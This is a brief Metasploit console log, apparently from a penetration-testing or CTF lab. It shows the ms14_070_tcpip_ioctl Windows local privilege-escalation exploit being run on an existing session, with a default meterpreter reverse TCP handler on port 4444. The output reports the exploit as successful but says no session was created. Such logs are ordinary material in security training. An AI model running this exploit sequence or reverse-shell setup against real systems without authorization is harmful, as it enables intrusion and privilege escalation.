 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.3.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.